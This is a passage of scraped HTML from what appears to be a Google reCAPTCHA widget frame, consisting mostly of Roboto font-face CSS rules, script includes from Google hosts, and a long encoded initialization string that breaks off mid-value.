  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CtNiYhZHR1uNGC0rcgetPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CtNiYhZHR1uNGC0rcgetPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CtNiYhZHR1uNGC0rcgetPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4c9wpYqw6Rnw7IIwq/DhMOFw7vCu8OMFsKrw691w5fCtgIqb8OzOcKlw6LDpMKAwr3DgsKFQsKZw67CryNMwqNvwqRTZh/DjmbDhBVpaC0Gw7dPJ8O3FMK8w6lGNMKPL8ObbBQNw77ClsKVw4fDgHzDmA/[base64]/DusOaXDxswo8HwqHCqyIxdQXDgxPCn8OKwrbCvCR/PcKNIcOcwpjDg0/CjkLCqcKQMEgLw5ByC2PDtsOfSsOtw5XDh1LCtsKDw6w8T1NOw5zCjcO0wrcjw5XDgHXDmCfDoGkpw6bDksKAw4/[base64]/[base64]/w5REw7M7QsKyw4rCgWosw4YGPgPDnsK+w7xtw53DgsKXeMKbWyZLLjtwa8Ouwp/Ch8KPQQBsw5Efw47DoMOhw6szw7jDvhk+w4HCvRHCnUXCjsKYwrkEwobCvcOfwr8gw4XDj8OJw4zDmcOqQ8OMKXrDvW8Bwp/[base64]/DojPDvHzCkcOHHcKcw7Ehez58wrE/HjALw5LCscK8w77DosOCwp3DicKawot5WMOVw73ClcO1wq03ZizDm0Y4EgYVw6ksw6xswoPCnQ/Ds04aEBPCkMO3WnHCpCPDh8KbPD/CscK/w4XCqcKWEFxtCHRjLsKlw6ckPzfCnlRow4/DqGlzw6MFwp3Di8OaC8ORw7fDicKTWU/CisOvLMKRwrg5wrjDk8KKRU/Di083w6rDsmItZcK8TWxNw5PCn8Odwo/DsMKKBCnCoBsFdsK6S8KtN8Orw4Q5WDXDtsOMwqfDkcOAwrjDiMOTw4UmT8KRwrPDusKpYCHCs8OWdMO3w4Emwp/[base64]/Cu8OwIsOJfizDglXDm0fCvsK3XDMuRHHDngXDr8KswrlSSCNtw6fDgD8CcX3CslvDlz5UTwLCucO5dMKtV01BwqJUSsKyw5kyDXc8FsK0w5LCh8KVVzpQwr7Cp8KMGXJWZ8OPKMKWanrCtTQkwo/Dv8OYwoxDf1XDqcO2JMOTLmrCqQnDpMKYXk1IORTClMKOwpYBwqY0FcKmeMOyworCscOYbmFJwpZWXsOnLMKMw5nCp0ttN8KewrljNhcpMsO1w7jChFHDisOAw4vDusKTw5rCh8KcAcKwaxElU2XDvsKBw78jDsOtw4HCo1jCtMOow6/CpcKKw4HDlsKzw4XCusKNwrc6w6p0wo3CqsKJUWrDkMKzDwhUw7gkJQg/[base64]/DjnbDlsKzw59Ew4nDgMKhw4NNAR/CmQjDhxhjw4oPUWXCsFjDoMKzw5ZiW2g/w7zDrsKiw5vCj8OdGzcOwpkDw4UCXCZKQMKVZULDssOlw7fCmMKBwpjDlMOAwrrCogbCi8OsDjTCrQk/I2F6wo/[base64]/[base64]/DncOjTwV9YQkBw5dKwrfDgMKjw5onw5rCjTIqw7DCmMOkwrvClMO5wpzDiMOzDMKsCMOuUlwcSMOSOcK/U8O/[base64]/Ds8K/TsOaVcO3ZcKMZgjDrSxpwrpxOsOHIjBQUCkWwqbCssKbQWvDuMOsw4PDqcOKR3c8RnDDgMODSMODcXwGImNawpvCijx/w7XDuMO4AwYQw6DCi8K0woRHw4ACwo3CrEFqw7AtRjIZw6zDmsOawpLCiVjChgoaKsOmesObwqnCtcO1w5kXQktZXlwjEMOZFMKUNcOVVwfCmsKZdMOmdcK1wrDDpjbCmCsaZ0gew5HDtMOKEFDCu8KjKGPCq8K9UFrDlAjDn0LDsA7CusK/[base64]/NDPDvcK3KWRtw6LClMKleMOPIiLDqVLCmicVbcKISMOrZcK8E8OZcsOyJsK2w5LChA7DjnTDiMKNb2LCiF3Cp8KacsK6wpDCj8OSwrJ5wq3CpD4QW3vDrMK0w73DnzbCjsKfwpkCN8OgUcKwe8KKw5w0w6bDjFvCq0LCui/Cnh7DgSvCpcOgwoIvwqfCtsKdwpUUwodrwrlswoATw5/[base64]/wrJMXMKaRsKlwpBLK8Kgw7bCiMOoSiXDq2rDhXxvw7Y0RghFBQLCqmbCucOIWBELwpY6wqtZw43DgsKrw5EOJsKHw692wqA5wpLCvh/CuVbCvMKtw4vDolDCnMOhwq3CpSvDhcO+Q8K4dS7DhTXDi3vDgsOPJnxqwonDn8OYw4NucwdswqPDtHPDnsKodxTCpMOWw7LCmsKLwq3CpsKLwqYVw6HCgBTChS/CjVrDtcKGFC7Dk8OnJsOSVcOgOXxHw7HCkUvDsTcvw7/DkcOhwrlcbsKAHwgsCcKiw6dtworCpsKGR8OUJRViw7/DulDDrVoaARXDv8KXwphCw7RywrHDn3zDs8OnPMOKwp4ua8OhHsKSwqPDo2cmZ8KAZ17Dv1LCsTE1csOvw6bDrWo/WMKQwq1kJsOABjzDusKHMMKDEsOgPQrCi8OVMcOCN1MAP2rDtsOWA8OHwohQL2c1w7hcWMO6w6rCr8OFHsK7woRleE/DlEDCs0VzC8O5csOpw4zCswfDhsKbTMOtJEnClcOlK3suXTjChA/ClMODw6XDshvDqGV+wpZaXgJnIn91asKXwo7CpzPDlz7CqcKFw5drw51TwoxaOMKtd8Ozw7ZqEAUJfnrDjE4VTMO/wqBxwrfCpcOLRMKzwr7DhMO8wpHCusKoJsKPwooND8OpwoHDucOew7rDjcK6w4YkDMKTL8Kbw6HDo8Kqw7pmwr/DtcOzZjQsHhlDw64vd3gfw5Q2w7EyaV7CsMKBwqFkwqNlZAfDgcOGb1PDniwMwqPDmcK9ezTCvhcKwr/CpsKUw5LDi8Kkwqkgwr5AFnIHdcOQw5nDpEnCqUxPRAjDr8OrYsOawpXDkMKqw7LCi8KHw5TCjzdZwo99N8K3U8Opw4bCh3gDwoQvUcKmC8Kew43DoMO2wotefcKjw5IJL8KCag1Aw7DCo8Oww5DDogAjUVprVsKbwr/DpjoCw4wWT8OOwo83QsKJw5nCo2JUwqUiwrNhwqI/wpLDrm/CjcK4RCvCiE/CscO5OF3DpsKeXBrDoMOGaEBMw7PCjn7DmcOyXsKfEE7Dq8OUw7nDisOGw5/DoWBLLkh+YcOxMwhbw6ZrQsOkw4Bpcko4w5zCrxVSIRBxwq/[base64]/TQvDlEPCqcKffxs3KmfDlsKjJMOEcwpzfiYHD1vDksKMHXEhCUx7wrbDuH/CvsKDw4Uew5DCnV9nwrU+woJaYVzDl8K5A8O6wqnCssK4V8OBCsOIATd8MwNrDRp7wpvClE/Cm3gDOQXDusKMM2/Di8KEbkvCnR0uasKoSi3DpcKVwqXDl2AhesKYS8OiwpxRwovDqsOBfhMVwpTCksOqwqN9ZAnCk8O/[base64]/[base64]/DjcKqYcKbNMK+wp1NwrQwBF5GHyjDoMOLwrfDh8KPbBlNJcOFOBlRw554QCh5FcO0H8KUezfDtRzCknc7woDDp0jClgnCiXorw5xDZRsgI8KHYsKtM2h5IwReHcOWwoLDlzLDlcO/w43DlFXCkMKLwpR2IyHCosK2IMK7bU5Tw7h+woXCtMKJwpfCocKWw70OcMKdw5k8K8OqGQF8RjLDtG7Cgj3CtMKcwqDDu8OiwoTCqRsdOsOdG1TCssKwwrgqMSzCmnPDhXHDgMOIwqDDpMO7w5FzFETDrxPCoVg6KcK/w77CtTDCtj7DrGVVHcKzwqwmAXsQNcKrw